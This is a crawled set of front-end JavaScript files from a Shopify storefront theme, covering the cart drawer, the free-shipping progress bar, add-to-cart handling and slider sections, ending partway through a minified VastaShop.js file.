                      body: JSON.stringify(data),
                      headers: {
                          'Content-Type': 'application/json'
                      }
                  }).then(function(res) {
                      return res.json();
                  });
              },

              /**
               * Search some variant into product variants array.
               *
               * @param {Object} cart Cart
               * @param {Any} value Value for search into array.
               * @param {String} field Item attribute for be searched.
               */
              searchVariant(cart, value, field = 'id') {
                  let variant = cart.items.filter(function(item) {
                      return item[field] == value;
                  });

                  return (variant.length > 0) ? variant[0] : null;
              },

              /**
               * Build the cart.
               *
               * @param {Object} cart Cart
               */
              buildCart(cart) {
                  Cart = cart;

                  this.renderCartHeader(cart);
                  this.renderCartItems(cart);
                  this.renderTotalPriceItems(cart);
                  this.updateShippingBar(cart);
                  this.updateBtnAdd(cart.item_count)
              },

              /**
               * Method for update shipping bar.
               *
               * @param {Object} cart Cart object.
               */
              updateShippingBar(cart) {
                const bars = document.querySelectorAll(selectors.shippingBar);

                update_shipping_bar(cart);

                if (bars.length > 0) {
                  const shippingBar = settings.shipping_bar;
                  const cartDrawerFreeShippingMsg = document.querySelector('#cart-drawer-freeshipping-msg') || {};
                  const cartDrawerCouponMsg = document.querySelector('#cart-drawer-coupon-msg') || {};
                  let remain = '';
                  let progress = 0;

                  if (shippingBar.price_enable === 'shipping_bar_free_price') {
                      progress = Math.min(cart.total_price, shippingBar.shipping_value) / shippingBar.shipping_value * 100;
                      remain = settings.formatMoney(shippingBar.shipping_value - cart.total_price);
                  } else {
                      progress = Math.min(cart.item_count, shippingBar.shipping_quantity) / shippingBar.shipping_quantity * 100;
                      remain = shippingBar.shipping_quantity - cart.item_count;
                  }

                  if (cartDrawerFreeShippingMsg && drawer_texts.free_shipping_msg.enabled) {
                    if (progress == 100) {
                      cartDrawerFreeShippingMsg.innerHTML = drawer_texts.free_shipping_msg.text;
                        cartDrawerCouponMsg.innerHTML  = shippingBar.free_shipping_text;
                    } else {
                      cartDrawerFreeShippingMsg.innerHTML = '';
                      cartDrawerCouponMsg.innerHTML = drawer_texts.cupom;
                    }
                  }
                  
                  if(cart_enable_discount_shipping_bar) {
                    if (cartDrawerFreeShippingMsg && drawer_texts.free_shipping_msg.enabled) {
                      if (progress == 100) {
                          cartDrawerCouponMsg.innerHTML  = shippingBar.free_shipping_text;
                      } else {
                        cartDrawerCouponMsg.innerHTML = drawer_texts.cupom;
                      }
                    }
                  }
                  else {
                    if(cart_discount_by == "price") {
                      if((cart.total_price / 100) >= cart_discount_price_range) {
                        cartDrawerCouponMsg.innerHTML  = cart_success_message;
                      }
                      else {
                        cartDrawerCouponMsg.innerHTML = drawer_texts.cupom;
                      }
                    }
                    else if (cart_discount_by == "quantity") {
                      if(cart.item_count >= cart_discount_quantity_range) {
                        cartDrawerCouponMsg.innerHTML  = cart_success_message;
                      }
                      else {
                        cartDrawerCouponMsg.innerHTML = drawer_texts.cupom;
                      }
                    }
                  }

                  bars.forEach(function(bar){
                    const barWrapper = bar.parentNode || null;

                    if (barWrapper && barWrapper.classList.contains('shipping-bar--counter')) {
                        const fill = barWrapper.querySelector('.shipping-bar__counter-fill');

                        if (fill) {
                            fill.style.width = progress + '%';
                        }
                    }

                    if ((shippingBar.price_enable === 'shipping_bar_free_price' && cart.total_price >= shippingBar.shipping_value) ||
                        (shippingBar.price_enable === 'shipping_bar_free_qtd' && cart.item_count >= shippingBar.shipping_quantity)) {
                        bar.innerHTML = shippingBar.free_shipping_text;
                    } else if (cart.item_count > 0) {
                      if(shippingBar.price_enable === 'shipping_bar_free_qtd') {
                        let text_after_remain = "";
                        remain === 1 ? text_after_remain = " item" : text_after_remain = " items";
                        bar.innerHTML = 'Only <span class="shipping-bar__discount-value">' + remain + text_after_remain + '</span> away from free shipping!';
                      }
                      else {
                        bar.innerHTML = 'Only<span class="shipping-bar__discount-value">' + remain + '</span> away from free shipping!';
                      }
                    } else {
                        bar.innerHTML = '<span class="shipping-bar__message--before">' + shippingBar.text_message_initial_before + '&nbsp</span>';
                        bar.innerHTML += '<span class="shipping-bar__discount-value">' + remain + '</span>';
                        bar.innerHTML += '<span class="shipping-bar__message--after">' + shippingBar.text_message_initial_after + '</span>';
                    }

                    if(drawer_progress_bar.progress_bar){
                      const progressbar = document.querySelector('.progress-done');

                      if(shippingBar.price_enable === 'shipping_bar_free_price') {
                        const dataDoneValue = remain.replace('$','');
                        const dataShipping = shippingBar.shipping_value/100;
                        const progressbarValue =  parseFloat(progress / dataShipping * 100);

                        if (progressbar) {
                          progressbar.setAttribute('data-done', progressbarValue);
                        }
                      } else {
                        const dataDoneValue = remain;
                        const dataShipping = shippingBar.shipping_quantity;

                        if (progressbar) {
                          progressbar.setAttribute('data-done', progress);
                        }
                      }

                      if (progressbar) {
                        progressbar.style.width = progressbar.getAttribute('data-done') + '%';
                        progressbar.style.opacity = 1;
                      }
                    }
                  });
                }
              },

              /**
               * Render cart items.
               *
               * @param {Object} cart Cart
               */
              renderCartItems(cart) {
                  const parent = this;
                  const drawerItemsContainer = document.querySelector(selectors.cart.listItemsContainer);
                  let cartDrawerListItems = '';

                  cart.items.forEach(function(item, i){
                      cartDrawerListItems += parent.cartLineTemplate(item, i, item.key);
                  });

                  drawerItemsContainer.innerHTML = cartDrawerListItems;
              },

              /**
               * Render cart header.
               *
               * @param {Object} cart Cart
               */
              renderCartHeader(cart) {
                  const drawerHeader = document.querySelector(selectors.cart.header);

                  if (cart.item_count > 0) {
                      drawerHeader.innerHTML = drawer_texts.not_empty_cart;
                  } else {
                      drawerHeader.innerHTML = drawer_texts.empty_cart;
                  }
              },

              /**
              /**
              * Updat Button Add To Cart
              * @function[<updateBtnAdd>]
              *
              * This function update the texts of price and quantity in Button Add To Cart
              *
              * Dependencies: Object Product
              * @param{int} item_count - Quantity items
              *
              */
              updateBtnAdd(item_count) {
                  jQuery('#cart-count > .count').html(item_count);

                  if (item_count > 1)
                      jQuery('.jq_qtd_bt_proceed').html(item_count + ' Items');
                  else
                      jQuery('.jq_qtd_bt_proceed').html(item_count + ' Item');
              },

              /**
               * Render cart total price and items.
               *
               * @param {Object} cart Cart
               */
              renderTotalPriceItems(cart) {
                  const cartDrawerContainer = document.querySelector(selectors.cart.container);
                  const cartCount = document.querySelector(selectors.itemsAmount);
                  const cartTotalPrice = document.querySelector(selectors.cart.totalPrice);

                  if (cart.item_count > 0) {
                      cartTotalPrice.innerHTML = VastaShop.formatMoney(cart.total_price);
                      cartDrawerContainer.classList.remove('empty');
                  } else {
                      cartDrawerContainer.classList.add('empty');
                  }

                  cartCount.innerHTML = cart.item_count;
              },

              /**
               * Cart Line Template
               *
               * Define the structure for line item from cart.
               *
               * @param {Object} item Line Item object Shopify
               * @param {Number} index Line item posision into cart.
               * @param {Number} variantID Variant ID.
               * @return {String} Full template.
               */
              cartLineTemplate(item, index, variantID) {
                  let inventory = -1;
                  let strDisabled = '';
                  let strDisabledMax = '';
                  let isDiscount = ''

                  if (item.total_discount > 0) {
                      isDiscount = '<span class="cart_discount_price">-' + VastaShop.formatMoney(item.total_discount) + '</span>';
                  } else {
                      isDiscount = '';
                  }

                  let cartItemImage = "https://cdn.shopify.com/shopifycloud/shopify/assets/no-image-2048-5e88c1b20e087fb7bbe9a3771824e743c244f437e4f8ba93bbf7b11b53f7824c_100x.gif";
                  if(item.image != null ) {
                      item.image = Shopify.Image.getSizedImageUrl(item.image, '80x');
                  }
                  else {
                      item.image = cartItemImage;
                  }

                  variant_title = item.variant_title != null ? item.variant_title : '';

                  if (item.quantity == 1) {
                      strDisabled = 'disabled="disabled"';
                  }

                  if (variantID == item.id) {
                      strDisabledMax = 'disabled="disabled"';
                  }

                  if (item.variant_title) {
                      item.variant_title = '<small class="product-variant">' + item.variant_title + '</small>';
                  } else {
                      item.variant_title = '';
                  }

                  return '<li class="cart-product ' + item.handle + '" id="jq-cart-item-' + item.id + '" data-variant="' + item.key + '" data-line="' + index + '">' +
                      '<div class="cart-product-image-wrapper">' +
                      '   <a aria-label="ImgCartDrawer-' + index + '" href="' + item.url + '" id="ImgCartDrawer-' + index + '">' +
                      '    <img src="' + item.image + '" alt="' + item.title + '"/>' +
                      '   </a>' +
                      '</div>' +

                      '<div class="cart-product-wrapper">' +
                      '    <div class="product-info">' +
                      '       <p class="title-item-cart">' +
                      '           <a aria-label="' + item.product_title + '" href="' + item.url + '" class="title-item-cart">' + item.product_title + '</a>' +
                      '       </p>' +
                      item.variant_title +
                      this.printPropertie(item) +
                      '       <div class="cart-product-btn-wrapper">' +
                      '               <button type="button" aria-label="IconMinus-' + index + '" id="IconMinus-' + index + '" class="btn-minus-' + item.variant_id + ' btn icon-minus btn-minus js-cart__btn--minus" name=' + item.id + ' ' + strDisabled + '></button>' +
                      '               <input aria-label="InputQtd-' + index + '" id="InputQtd-' + index + '" class="jq-input-qtd-' + item.id + ' input-qtd" name="quantity" min="1" data-variant-id="' + item.variant_id + '" data-max="' + inventory + '" value="' + item.quantity + '" type="number">' +
                      '               <button type="button" aria-label="IconPlus-' + index + '" id="IconPlus-' + index + '" class="btn-plus-' + item.variant_id + ' btn icon-plus btn-plus js-cart__btn--plus" name=' + item.id + ' ' + strDisabledMax + '>' +
                      '               <span  class="max-msg">Maximum Quantity Available In Stock</span></button>' +
                      '       </div>' +
                      '   </div>' +
                      '   <div class="product-price">' +
                      '       <strong class="price money"  id="jq-cart-item-price-' + item.id + '-' + index + '">' + VastaShop.formatMoney(item.line_price) + '</strong>' + isDiscount +
                      '       <button type="button" aria-label="remove-cart" id="bt-remove-cart-'+ index + '" class="js-cart__btn--remove bt-remove-cart" name=' + item.id + '>Remove <span class="spinner__wrapper"><span class="spinner"></span></span></button>' +
                      '   </div>' +
                      '</div>' +
                      '</li>';
              },

              /**
               * Define the structure for property from each cart item.
               */
              printPropertie(item) {
                  const all_properties = [];

                  for (var property in item.properties) {
                      if (property[0] != '_') {
                          all_properties.push(property.replace(/_/gi, ' ') + ': ' + item.properties[property]);
                      }
                  }

                  return '<small class="product-variant">' + all_properties.join('</small><small class="product-variant">') + '</small>';
              }
          },

          form: {
              /**
               * Method for set width for ATC progress bar.
               *
               * @param {Number} progress Actual status for the progress.
               * @param {Boolean} hide Show/Hide the progress bar on finish activity.
               */
              setProgress(progress, hide = false){
                  const progressBar = document.querySelectorAll('.btn-add-tocart .btn-progress');

                  progressBar.forEach(function(bar) {
                      bar.style.opacity = '1';
                      bar.style.width = progress + '%';
                  });

                  if (hide) {
                      setTimeout(function(){
                          progressBar.forEach(function(bar) {
                              bar.style.opacity = '0';
                              bar.style.width = 0;
                          });
                      }, 200)
                  }
              }
          }
      };

      let Cart = await methods.cart.getCart();

      methods.cart.updateShippingBar(Cart);

      function on(event, selector, callback) {
          try {
              if (typeof selector === 'string') {
                  const elems = document.querySelectorAll(selector);

                  elems.forEach(function(el) {
                      el.addEventListener(event, function(e) {
                          if (callback.call(this, e) === false) {
                              e.preventDefault();
                          }
                      }, false);
                  });
              } else {
                  selector.addEventListener(event, function(e) {
                      if (callback.call(this, e) === false) {
                          e.preventDefault();
                      }
                  }, false);
              }
          } catch (e) {
              console.error(e);
          }
      }

      /**
       * Open Cart Drawer
       */
      on('click', selectors.openDrawer, function() {
          methods.cart.getCart().then(function(cart) {
              methods.cart.buildCart(cart);
              body.classList.add('cart-drawer-open', 'cart-open');
          });

          return false;
      });

      on('click', document, function(e) {
          try {
              const el = e.target;
              const container = el.closest(selectors.cart.lineItem);
              let runUpdate = false;

              if (container) {
                  let quantity;
                  const key = container.dataset.variant;
                  const line = container.dataset.line;
                  const variant = methods.cart.searchVariant(Cart, key, 'key');

                  if (variant) {
                      if (el.classList.contains(selectors.minusItem.replace(/^\./, ''))) {
                          quantity = variant.quantity - 1;
                          runUpdate = true;
                      } else if (el.classList.contains(selectors.plusItem.replace(/^\./, ''))) {
                          quantity = variant.quantity + 1;
                          runUpdate = true;
                      } else if (el.classList.contains(selectors.removeItem.replace(/^\./, ''))) {
                          el.classList.add('cart__btn--removing');
                          quantity = 0;
                          runUpdate = true;
                      }

                      if (runUpdate) {
                          const data = {
                              id: key,
                              line: parseInt(line) + 1,
                              quantity: parseInt(quantity)
                          };

                          methods.cart.change(data).then(function(cart) {
                              methods.cart.buildCart(cart);

                              let updatedItem = cart.items.filter(function(item){
                                return item.key === key
                              });

                              if (updatedItem.length > 0) {
                                updatedItem = updatedItem[0];

                                const lineItem = document.querySelector('[data-variant="' + updatedItem.key + '"]');

                                if (lineItem && updatedItem.quantity == (quantity - 1)) {
                                  lineItem.classList.add('cart-product--max-items');
                                  el.disabled = true;
                                }
                              }
                          }).catch(function(e) {
                              console.error(e);
                          });

                          runUpdate = false;
                      }
                  }
              }
          } catch (e) {
              console.error(e);
          }
      });

      on('keyup', document, function(e){
          try {
              const el = e.target;
              const container = el.closest(selectors.cart.lineItem);
              let runUpdate = false;

              if (container) {
                  let quantity;
                  const key = container.dataset.variant;
                  const line = container.dataset.line;
                  const variant = methods.cart.searchVariant(Cart, key, 'key');

                  if (variant) {
                      if (el.classList.contains(selectors.inputQtdy.replace(/^\./, ''))) {
                          el.value = parseInt(el.value) || 1;
                          quantity = Math.max(el.value, 1);
                          runUpdate = true;

                          if (runUpdate) {
                              const data = {
                                  id: key,
                                  line: parseInt(line) + 1,
                                  quantity: parseInt(quantity)
                              };

                              methods.cart.change(data).then(function(cart) {
                                  methods.cart.buildCart(cart);
                              }).catch(function(e) {
                                  console.error(e);
                              });

                              runUpdate = false;
                          }
                      }
                  }
              }
          } catch (e) {
              console.error(e);
          }
      })

      /**
       * Close Cart Drawer
       */
      on('click', selectors.closeDrawer, function() {
          body.classList.remove('cart-drawer-open', 'cart-open');

          return false;
      });

      /**
       * Add Item to Cart
       */
      on('submit', selectors.ATCForm, function() {
          const query = new URLSearchParams(new FormData(this)).toString();
          const data = new FormData(this);
          const atcError = document.querySelector('#add-to-cart-error');

          if (atcError) {
            atcError.innerHTML = "";
            atcError.classList.add('hide');
          }

          methods.form.setProgress(25);

          methods.cart.addItem(query).then(async function(response) {
              try {
                methods.form.setProgress(100, true);

                if (response.status === 422 && atcError) {
                  atcError.innerHTML = "This variant can't be added anymore";
                  atcError.classList.remove('hide');

                  return;
                } else if (response.status === 400) {
                  console.log(response)
                }

                const cart = await methods.cart.getCart();

                methods.cart.buildCart(cart);
                body.classList.add('cart-drawer-open', 'cart-open');
              } catch (e) {
                  console.error('[CART ERROR]', e)
              }
          }).catch(function(e) {
              methods.form.setProgress(100, true);

              if (e.status === 422) {
                atcError.innerHTML = "This variant can't be added anymore";
                atcError.classList.remove('hide');
                return;
              }

              console.error('[ADD ITEM ERROR]', e)
          });

          return false;
      });

      on('shopify:section:select', document, async function(e){
        const sectionId = e.detail.sectionId || null;

        if (sectionId && sectionId === 'cart-drawer') {
          let cart = await methods.cart.getCart();
          methods.cart.buildCart(cart);
        }
      });
  })(window, cartDrawerSettings);
});

  } catch(e) { console.error(e); }
})();

(function() {
  if (!__sections__["cta-block"] && !Shopify.designMode) return;
  try {
    
(function(){
    var _add_to_cart = jQuery('.js-atc-form');

    _add_to_cart.submit(function() {
        $('#add-to-cart-error').html('');
        jQuery('.cart-button').prop('disabled', true);
        jQuery('.cart-button .btn-progress').animate({
            width: '30%'
        }, 250);

        $('#add-to-cart-error').empty().hide()

        VastaShop.Cart.addItem(jQuery(this).serialize()).then(function(prod, status) {
            if ('success' == status) {
                VastaShop.Cart.getAllItems().then(function(cart, status) {
                    if ('success' === status) {
                        jQuery('.btn-add-tocart .btn-progress').animate({
                            width: '100%'
                        }, 250, function() {
                            jQuery(this).css('width', '0').show();
                        });

                        VastaShop.Cart.current = cart;

                        jQuery('.cupom-text').show();
                        render_cart_drawer(VastaShop.Cart.current, jQuery('.list-products'), 0, '');

                        update_shipping_bar(cart);

                        jQuery('.cart-button').prop('disabled', false);
                        jQuery('body').addClass('cart-drawer-open cart-open');
                        inventoryControl(prod.id);
                    }
                }).catch(function(err) {
                    console.log(err);
                });
            }
        }).catch(function(err) {
            jQuery('.cart-button').prop('disabled', false).hide();

            if (err.status === 422) {
                $('#add-to-cart-error').html('Maximum Quantity Available In Stock.').show();
            } else {
                throw err;
            }
        });

        return false;
    });
})();

  } catch(e) { console.error(e); }
})();

(function() {
  if (!__sections__["footer"]) return;
  try {
    
window.SectionFooter = (function(){
  function SectionFooter() {
    this._run();
  }

  SectionFooter.prototype = {
    _run: function(){% comment %} {

      if ( window.innerWidth < 768 )
        $('.site-footer .menu-footer-grid').addClass('clickable');
      else
		    $('.site-footer .menu-footer-grid').removeClass('clickable');

		$(window).resize(function(){
      if ( window.innerWidth < 768 ) {
        $('.site-footer .menu-footer-grid').addClass('clickable');
        $('.site-footer .menu-footer-grid .no-bullets').hide();
      } else {
        $('.site-footer .menu-footer-grid').removeClass('clickable');
        $('.site-footer .menu-footer-grid .no-bullets').show();
		  }
		});

		$('.site-footer .menu-footer-grid').click(function(){
		  	if (window.innerWidth < 768 && $(this).hasClass('clickable')) {

          $('.site-footer .menu-footer-grid .no-bullets').stop().slideUp();

          if ($('.no-bullets', this).is(':visible')){
            $('.no-bullets', this).stop().slideUp();
            $('.nav-title', this).removeClass('row-rotate');
          }else {
            $('.nav-title', this).addClass('row-rotate');
            $('.no-bullets', this).stop().slideDown();
            $(this).siblings().children('.nav-title').removeClass('row-rotate');
        }
      }
      });
    },{% endcomment %}

    onLoad: function() {
      this._run();
    },

    onUnload: function() {

    }
  };

  return new SectionFooter;
})();

  } catch(e) { console.error(e); }
})();

(function() {
  if (!__sections__["menu-mobile"]) return;
  try {
    
$(document).on('click', '.jq-icon-fallback-text', function(){
  if($('body').hasClass('js-drawer-open-left'))
    $('body').removeClass('js-drawer-open-left');
  else {
    $('.main-content').addClass('is-moved-by-drawer');
    $('.fixed').addClass('is-moved-by-drawer');
    $('.shopify-section header').addClass('is-moved-by-drawer');
    $('.search').addClass('is-moved-by-drawer');
    $('body').addClass('js-drawer-open-left');
  }
});

$(document).on('click', '.DrawerOverlay', function(){
  $('body').removeClass('js-drawer-open-left cart-open cart-drawer-open');
});

$(document).on('click', '.mobile-nav__toggle-open,.mobile-nav__link[href^="#"]', function(){
  var instance = $(this);

  instance.parent().siblings('.child').slideToggle(400);

  if (instance.is('.mobile-nav__link')) {
    instance = instance.siblings('.mobile-nav__toggle-open');;
  }

  if( instance.hasClass('anime-plus-ver') ) {
    instance.removeClass('anime-plus-ver anime-plus-hor');
  } else {
    instance.addClass('anime-plus-ver anime-plus-hor');  
  }
});

  } catch(e) { console.error(e); }
})();

(function() {
  if (!__sections__["reviews"] && !Shopify.designMode) return;
  try {
    
window.SectionReviews = (function(){
  function SectionReviews() {
    this.settings = {
      slidesToShow: 3,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 2000,
      arrows: false,
      responsive: [
          {
            breakpoint: 1280,
            settings: {
              slidesToShow: 3,
              slidesToScroll: 1,
            }
          },
          {
            breakpoint: 1019,
            settings: {
              slidesToShow: 3,
              slidesToScroll: 1
            }
          },
          {
              breakpoint: 767,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
              }
          }
      ]
    };

    this._run();
  }

  SectionReviews.prototype = {
    onLoad: function() {
      this._run();
    },

    _run: function() {
      var slider, autoplay, autoplaySpeed,
          settings = this.settings;

      jQuery('[id^="slider-reviews-"]').each(function(){
        slider = '#slider-' + $(this).data('slider');

        autoplay = jQuery(slider).data('autoplay');
        autoplaySpeed = jQuery(slider).data('speed');

        if (typeof autoplay !== 'undefined' && autoplay != true && autoplay != false) {
          autoplay = true;
        }

        if (typeof autoplaySpeed !== 'undefined' && autoplaySpeed < 800 && autoplaySpeed > 3000) {
          autoplaySpeed = 800;
        }

        settings.autoplay = autoplay;
        settings.autoplaySpeed = autoplaySpeed;

        jQuery(slider).not('.slick-initialized').slick( settings );
      });
    }
  };

  return new SectionReviews;
})();

  } catch(e) { console.error(e); }
})();

(function() {
  if (!__sections__["shipping_bar"]) return;
  try {
    
window.SectionShippingBar = (function(){
  function SectionShippingBar() {
    this._run();
  }

  SectionShippingBar.prototype = {
    _run: function() {
      update_shipping_bar(VastaShop.Cart.current);
    },

    onSelect: function() {
      this._run();
    },

    onBlockSelect: function() {
      this._run();
    }
  };

  return new SectionShippingBar;
})();

  } catch(e) { console.error(e); }
})();

(function() {
  if (!__sections__["slider-promotional"] && !Shopify.designMode) return;
  try {
    
window.SectionSliderPromotional = (function(){
  function SectionSliderPromotional() {
    this.settings = {
      slidesToShow: 4,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 2000,
      prevArrow: '<button type="button" class="slick-prev">&lang;</button>',
      nextArrow: '<button type="button" class="slick-next">&rang;</button>',
      arrows: true,
      responsive: [
          {
              breakpoint: 1180,
              settings: {
                slidesToShow: 4,
                slidesToScroll: 1,
              }
          },
          {
              breakpoint: 1019,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
              }
          },
          {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
              }
          }
      ]
    };

    this._run();
  }

  SectionSliderPromotional.prototype = {
    onLoad: function() {
      this._run();
    },

    _run: function() {
      var slider, autoplay, autoplaySpeed, settings = this.settings;

      jQuery('[id^="slider-promotional-"]').each(function(){
        slider = '#promotional-' + $(this).data('slider');

        autoplay = jQuery(slider).data('autoplay');
        autoplaySpeed = jQuery(slider).data('speed');

        if (typeof autoplay !== 'undefined' && autoplay != true && autoplay != false) {
          autoplay = true;
        }

        if (typeof autoplaySpeed !== 'undefined' && autoplaySpeed < 800 && autoplaySpeed > 3000) {
          autoplaySpeed = 800;
        }

        settings.autoplay = autoplay;
        settings.autoplaySpeed = autoplaySpeed;

        jQuery(slider).not('.slick-initialized').slick( settings );
      });
    }
  };

  return new SectionSliderPromotional;
})();

  } catch(e) { console.error(e); }
})();

(function() {
  if (!__sections__["videos"] && !Shopify.designMode) return;
  try {
    

window.SectionVideoSlider = (function(){
    function SectionVideoSlider() {
      this._run();
    }

    SectionVideoSlider.prototype = {
      onSelect: function() {
        this._run();
      },

      _run: function() {
        $('.dynamic-video__slider-container').slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          prevArrow: '<button type="button" class="slick-prev">&lang;</button>',
          nextArrow: '<button type="button" class="slick-next">&rang;</button>',
          infinite: true
        });
      }
    };

    return new SectionVideoSlider;
})();


  } catch(e) { console.error(e); }
})();
})();


--- FILE ---
content_type: text/javascript
request_url: https://dirobi.com/cdn/shop/t/75/assets/custom.js?v=115707791082603280281761173261
body_size: 238
content:
$(document).ready(function(){setTimeout(function(){$(".category_wrap.carousel-product").hasClass("slick")||$(".category_wrap.carousel-product").slick({dots:!0,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})},2500),$("#IconMenuTextMobile").on("click",function(){$("body").toggleClass("js-drawer-open-left")}),$(".drawer__close").click(function(){$("body").removeClass("js-drawer-open-left")}),$(".button-menu-item .mobile-nav__toggle-open").click(function(){$(this).parent().next().toggleClass("opentoggle")}),$(".set.cstm_section_one").each(function(){$(this).click(function(){$(this).toggleClass("active_faq"),$(this).children("div").toggleClass("open_faq_active"),$(this).siblings().removeClass("active_faq")})}),$(".mobile-nav__toggle-open").click(function(){$(this).toggleClass("openbutt")}),$("body .custom-home-video-section .button-wrap .play-btn").on("click",function(){var youtube_url=$(this).attr("data-target"),html='<iframe src="'+youtube_url+'" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0"></iframe>';$(this).hide(),$(this).parents(".custom-home-video-section").find(".full-width-banner").hide(),$(this).parents(".custom-home-video-section").addClass("video-started"),$(this).parents(".custom-home-video-section").find(".target_video_wrap").html(html),$(this).parents(".custom-home-video-section").find(".target_video_wrap").show()}),$("body .custom-home-video-section .button-wrap .stop-btn").on("click",function(){$(this).parent("div").find(".play-btn").show(),$(this).parents(".custom-home-video-section").find(".full-width-banner").show(),$(this).parents(".custom-home-video-section").removeClass("video-started"),$(this).parents(".custom-home-video-section").find(".target_video_wrap").empty(),$(this).parents(".custom-home-video-section").find(".target_video_wrap").hide()}),$(".cs-hideTabsClassfor-Products").hide(),$(".cs_commonclassPrdctbtn_tab").click(function(){$(".cs-Commonclass-Product").hide(),$(".cs_commonclassPrdctbtn_tab").removeClass("cs-ProuductTabsActiveClass"),$(this).addClass("cs-ProuductTabsActiveClass"),$("#div"+$(this).attr("target")).show()}),$(".fa-angle-right").click(function(){$(".product-single__thumbnails li a.active").parent().next().is("li")&&($(".product-single__thumbnails li a.active").parent().next("li").children("a").click(),$(".bx-next").click())}),$(".fa-angle-left").click(function(){$(".product-single__thumbnails li a.active").parent().prev().is("li")&&($(".product-single__thumbnails li a.active").parent().prev("li").children("a").click(),$(".bx-prev").click())}),sortingbypplos(),$(".category_wrap.carousel-product").slick({dots:!0,infinite:!0,arrow:!0,speed:300,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),$(".button_cstm").click(function(){setTimeout(function(){$(".addto_cart_first").trigger("click")},500)}),$(".second-section-cstm.product-form-buttons-wrapper .product-quantity-wrapper.cstm_section_two #ButtonPlus").click(function(){$(".second-section-cstm.product-form-buttons-wrapper .product-quantity-wrapper.cstm_section_two #ButtonMinus").removeAttr("disabled")}),$(document).on("change","select#sortingProductcs",function(){var value_cstm=$(this).val();$(".swatch .swatch-type .swatch-elements-wrapper .swatch-element input[type='radio']").each(function(){var text_value=$(this).val();value_cstm==text_value&&$(this).trigger("click")})})});
//# sourceMappingURL=/cdn/shop/t/75/assets/custom.js.map?v=115707791082603280281761173261


--- FILE ---
content_type: text/javascript
request_url: https://dirobi.com/cdn/shop/t/75/assets/VastaShop.js?v=66395291436173556451761173261
body_size: 5075
content:
(function(global,$2){$2.ajaxSetup({cache:!1});var ProductPage={current:null,totalPrice:null,storage:{},options:[],calculateTotalPrice:function(obj){var opt=$2.extend({quantity:1},obj);this.totalPrice=opt.quantity*this.current.price},structureVariants:function(){if(this.current&&this.current.variants){var variations={},enableOutOffStockButton=!0;this.current.variants.forEach(function(e){(e.available||enableOutOffStockButton)&&(typeof variations[e.option1]>"u"&&(variations[e.option1]={}),typeof variations[e.option1][e.option2]>"u"&&(variations[e.option1][e.option2]=[]),e.option3&&variations[e.option1][e.option2].push(e.option3))}),this.current.variations=variations}},getProduct:function(id2){return id2=JSON.stringify(id2),$2.ajax({url:"/admin/api/2019-10/products/"+id2+".json",type:"GET",dataType:"json"})}},CartPage={current:null,urlRequest:{add:"/cart/add.js",update:"/cart/update.js",change:"/cart/change.js",all:"/cart.js"},addItem:function(data){return $2.ajax({url:this.urlRequest.add,data,type:"POST",dataType:"json"})},update:function(data){return $2.ajax({url:this.urlRequest.update,data,type:"POST",dataType:"json"})},change:function(data){return $2.ajax({url:this.urlRequest.change,data,type:"POST",dataType:"json"})},getAllItems:function(){return $2.ajax({url:this.urlRequest.all,type:"GET",dataType:"json"})}},Sections=function(){this.instances={},jQuery(document).on("shopify:section:load",this.onLoad.bind(this)).on("shopify:section:unload",this.onUnload.bind(this)).on("shopify:section:select",this.onSelect.bind(this)).on("shopify:section:deselect",this.onDeselect.bind(this)).on("shopify:block:select",this.onBlockSelect.bind(this)).on("shopify:block:deselect",this.onBlockDeselect.bind(this))};Sections.reloadImages=function(){$2("img,iframe").each(function(){$2(this).attr("data-src")!=""&&$2(this).attr("src",$2(this).attr("data-src")).addClass("lazyloaded")})},Sections.prototype={onLoad:function(event){var id2=this._getId(event);Sections.reloadImages(),typeof this.instances[id2]<"u"&&typeof this.instances[id2].onLoad=="function"&&this.instances[id2].onLoad()},onUnload:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onUnload=="function"&&this.instances[id2].onUnload()},onSelect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onSelect=="function"&&this.instances[id2].onSelect()},onDeselect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onDeselect=="function"&&this.instances[id2].onDeselect()},onBlockSelect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onBlockSelect=="function"&&this.instances[id2].onBlockSelect()},onBlockDeselect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onBlockDeselect=="function"&&this.instances[id2].onBlockDeselect()},register:function(id_section,instance){typeof this.instances[id_section]>"u"&&typeof instance=="object"&&(this.instances[id_section]=instance)},_getId:function(event){return jQuery("[data-section-type]",event.target).eq(0).attr("data-section-type")}};var Variables={product_itemLabel:"Item",product_itemsLabel:"Items",_button_plus:jQuery(" .product-quantity-wrapper > .btn-plus"),_button_minus:jQuery(".product-quantity-wrapper > .btn-minus"),_quantity:jQuery(".product-quantity-wrapper > .quantity"),_add_to_cart_value:jQuery(".btn-add-tocart > .btn-money"),_add_to_cart_num_items:jQuery(".btn-add-tocart > .btn-items"),_form_remove:jQuery(".jq-remove-cart-item"),_sort_by:jQuery(".sort-by"),_filter_interest:jQuery(".filter-interest"),_bt_plus:jQuery("#ButtonPlus"),_bt_minus:jQuery("#ButtonMinus"),_input_qtd:jQuery("#ProductQuantity"),_invetoryError:jQuery(".invetoryError"),_addToCartForm:jQuery("#AddToCart"),_allVariants:jQuery(".all-variant 